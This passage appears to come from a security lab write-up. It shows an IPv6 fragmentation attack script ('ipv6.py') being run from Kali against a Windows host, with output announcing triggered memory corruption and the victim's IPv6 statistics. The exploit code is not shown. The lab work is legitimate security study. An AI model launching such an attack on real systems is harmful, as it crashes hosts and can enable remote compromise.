
Run the script:
┌──(kali㉿securitynik)-[/tmp]
└─$ sudo python ./ipv6.py 
Get packets frag_id: 233548830   batch id: 0     try:
Get packets frag_id: 233548830   batch id: 0     try:
Get packets frag_id: 233548831   batch id: 1     try:
...
Sent 2400 packets.
Memory corruption will be triggered in 1 seconds
After running the script (and before it crashes) we see on the
Windows hosts.
C:\Users\securitynik>netsh interface ipv6 show ipstat
MIB-II IP Statistics
-----------------------------------------------------
Forwarding is:                      Disabled
Default TTL:                        128
In Receives:                        2426
In Header Errors:                   0
In Address Errors:                  0
Datagrams Forwarded:                0
In Unknown Protocol:                0